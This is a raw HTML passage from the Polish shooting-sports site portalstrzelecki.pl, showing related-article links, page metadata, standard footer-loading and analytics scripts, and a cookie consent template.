block_tdi_120.max_num_pages = "166";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/nowy-najdalszy-skuteczny-strzal/"  rel="bookmark" class="td-image-wrap " title="Nowy najdłuższy skuteczny strzał snajperski" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2023/11/sniper-scaled.jpg?resize=696%2C420&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="27121">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/news/" class="td-post-category" >News</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/nowy-najdalszy-skuteczny-strzal/"  rel="bookmark" title="Nowy najdłuższy skuteczny strzał snajperski">Nowy najdłuższy skuteczny strzał snajperski</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/jak-prawidlowo-zamontowac-lunete-celownicza-na-karabinie/"  rel="bookmark" class="td-image-wrap " title="Jak zamontować lunetę celowniczą?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/06/IMG_20211110_094832-maly.jpg?resize=696%2C522&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="3039">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/jak-prawidlowo-zamontowac-lunete-celownicza-na-karabinie/"  rel="bookmark" title="Jak zamontować lunetę celowniczą?">Jak zamontować lunetę celowniczą?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/nawigacja-wyznaczanie-pozycji-surviwal/"  rel="bookmark" class="td-image-wrap " title="Nawigacja, czyli jak nie zgubić się w lesie w wakacje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/0202/02/protraktor-x.webp?resize=695%2C928&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="18958">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/" class="td-post-category" >Testy sprzętu</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/nawigacja-wyznaczanie-pozycji-surviwal/"  rel="bookmark" title="Nawigacja, czyli jak nie zgubić się w lesie w wakacje">Nawigacja, czyli jak nie zgubić się w lesie w wakacje</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/harmonogram-strzelan-na-igrzyskach-olimpijskich-w-paryzu-2024/"  rel="bookmark" class="td-image-wrap " title="Harmonogram strzelań na Igrzyskach Olimpijskich w Paryżu 2024" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/07/FB_IMG_1721987601442-2.jpg?resize=696%2C720&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="29875">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/" class="td-post-category" >Long range</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/harmonogram-strzelan-na-igrzyskach-olimpijskich-w-paryzu-2024/"  rel="bookmark" title="Harmonogram strzelań na Igrzyskach Olimpijskich w Paryżu 2024">Harmonogram strzelań na Igrzyskach Olimpijskich w Paryżu 2024</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/strelok-usuniety-google-play-i-appstore/"  rel="bookmark" class="td-image-wrap " title="Strelok usunięty z Google Play i AppStore, w tle sankcje DS USA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2023/03/strelok-ilu.png?resize=696%2C392&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="22842">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/news/" class="td-post-category" >News</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/strelok-usuniety-google-play-i-appstore/"  rel="bookmark" title="Strelok usunięty z Google Play i AppStore, w tle sankcje DS USA">Strelok usunięty z Google Play i AppStore, w tle sankcje DS USA</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/ile-kosztuje-pozwolenie-na-bron/"  rel="bookmark" class="td-image-wrap " title="Ile kosztuje pozwolenie na broń?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/04/wp-1712133573492.png?resize=696%2C391&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="28712">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/" class="td-post-category" >Military</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/ile-kosztuje-pozwolenie-na-bron/"  rel="bookmark" title="Ile kosztuje pozwolenie na broń?">Ile kosztuje pozwolenie na broń?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/kuba-sidorowicz-i-maciej-stasiak-zdobywaja-tytul-king-of-2-miles-we-francji/"  rel="bookmark" class="td-image-wrap " title="Kuba Sidorowicz i Maciej Stasiak zdobywają tytuł King of 2 Miles we Francji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/04/1000025552-scaled.jpg?resize=696%2C392&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="28898">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/" class="td-post-category" >Long range</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/kuba-sidorowicz-i-maciej-stasiak-zdobywaja-tytul-king-of-2-miles-we-francji/"  rel="bookmark" title="Kuba Sidorowicz i Maciej Stasiak zdobywają tytuł King of 2 Miles we Francji">Kuba Sidorowicz i Maciej Stasiak zdobywają tytuł King of 2 Miles we Francji</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/olimpijskie-konkurencje-strzeleckie/"  rel="bookmark" class="td-image-wrap " title="Olimpijskie konkurencje strzeleckie&nbsp; w Paryżu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/04/FB_IMG_1713730035129.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="28831">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/" class="td-post-category" >STRZELECTWO</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/olimpijskie-konkurencje-strzeleckie/"  rel="bookmark" title="Olimpijskie konkurencje strzeleckie&nbsp; w Paryżu">Olimpijskie konkurencje strzeleckie&nbsp; w Paryżu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://portalstrzelecki.pl/author/admin/"></span><meta itemprop="datePublished" content="2019-12-12T13:42:21+01:00"><meta itemprop="dateModified" content="2026-01-12T21:19:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png"></span><meta itemprop="name" content="| portalstrzelecki.pl"></span><meta itemprop="headline" content="Podsumowanie- Zlot Miłośników Broni Palnej"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?fit=1024%2C768&ssl=1"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

    <script id="td-footer-delay-script">

        
        // jQuery(document).ready( function() {
        document.addEventListener( 'DOMContentLoaded', function() {
            'use strict';

            /* global jQuery:{} */
            /* global td_ajax_url, td_res_context_registered_atts */

            const tdFooterWrap = jQuery('.td-footer-wrap');
            const tdPostID = '12208';

            // on ui_delayed_load event
            tdFooterWrap.on( 'ui_delayed_load', function () {

                jQuery.ajax({
                    type: 'POST',
                    url: td_ajax_url,
                    data: {
                        action: 'tdb_get_footer',
                        postID: tdPostID,
                        td_res_context_registered_atts: td_res_context_registered_atts
                    },
                    success: function( data, textStatus, XMLHttpRequest ) {

                        // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                        //     console.log( 'Post: ', { postId: tdPostID } );
                        //     console.log( 'Reply: ', data );
                        // console.groupEnd();

                        // decode data
                        var decodedData = jQuery.parseJSON(data);

                        // process data content
                        if ( 'undefined' !== typeof decodedData.content ) {
                            jQuery(decodedData.content).appendTo(tdFooterWrap);

                            // add custom classes
                            if ( 'undefined' !== typeof decodedData.classes ) {
                                tdFooterWrap.addClass(decodedData.classes);
                            }

                            // reinit lazy load
                            if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                                window.tdAnimationStack.reinit();
                            }

                        }

                    },
                    error: function( MLHttpRequest, textStatus, errorThrown ) {
                        // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                        // console.log( 'Post: ', { postId: tdPostID, } );
                        // console.log( 'Error data: ', {
                        //     errorThrown: errorThrown,
                        //     textStatus: textStatus,
                        //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                        //     MLHttpRequest: MLHttpRequest,
                        // });
                        // console.groupEnd();
                    }
                });

            });

            // ui events
            const uiEvents = [
                'mouseover',
                'click',
                'keydown',
                'wheel',
                "touchmove",
                "touchstart",
            ];

            // ui events handler
            function uiEventsHandler(e) {

                // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
                // console.log( 'event type:', e.type );

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

                // remove ui_events
                uiEvents.forEach( e => {
                    //console.log( 'removeEventListener:', e );
                    window.removeEventListener( e, uiEventsHandler );
                });

            }

            // utility function to check if an element is in viewport
            function isElementInViewport(el) {

                var rect = el.getBoundingClientRect();

                // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
                //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

                // var admin_bar = jQuery('#wpadminbar'),
                //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

                // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
                //     setHeight = tdFooterWrap.outerHeight(true),
                //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

                // var win = jQuery(window),
                //     windowTop = win.scrollTop(),
                //     windowBottom = windowTop + win.height();

                /* rest */
                // console.log( 'rect', rect );
                // console.log( 'rect:top', rect.top );
                // console.log( 'rect:bottom', rect.bottom );
                // console.log( 'window.innerHeight', window.innerHeight );

                /* element */
                // console.log( 'top', setTop );
                // console.log( 'height', setHeight );
                // console.log( 'bottom', setBottom );

                /* window */
                // console.log( 'window top', windowTop );
                // console.log( 'window bottom', windowBottom );

                return (
                    rect.bottom >= 0 &&
                    rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
                );
            }

            // check if footer element is in viewport
            function checkFooterVisibility() {

                if ( isElementInViewport(tdFooterWrap[0]) ) {
                    //console.log('footer el is in the viewport!');

                    // trigger delayed footer loading
                    tdFooterWrap.trigger('ui_delayed_load');

                } else {
                    // console.log('footer el is NOT in the viewport!');

                    // add ui events
                    uiEvents.forEach( e => {
                        //console.log( 'footer ui delayed load addEventListener: ', e );
                        window.addEventListener( e, uiEventsHandler, { passive: true } );
                    });

                }

            }

            // initial load, check footer visibility after a short delay
            setTimeout( checkFooterVisibility, 100 );

        });

    </script>


</div><!--close td-outer-wrap-->


<script>(function(){var advanced_ads_ga_UID="UA-123456-1",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cześć! Portal Strzelecki ceni Twoją prywatność.</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby poprawić komfort przeglądania. Klikając „Akceptuj wszystko”, wyrażasz zgodę na używanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj swoje zgody" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Dostosuj swoje zgody</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Odrzuć wszystko</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Akceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Zarządzaj zgodami</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc Ci w sprawnej nawigacji i wykonywaniu niektórych funkcji. Poniżej znajdziesz szczegółowe informacje o wszystkich plikach cookie w każdej kategorii zgody.</p>
<p>Pliki cookie, które są sklasyfikowane jako „Niezbędne”, są przechowywane w Twojej przeglądarce, ponieważ są niezbędne do umożliwienia podstawowych funkcji witryny.</p>
<p>Możesz włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na jakość przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of 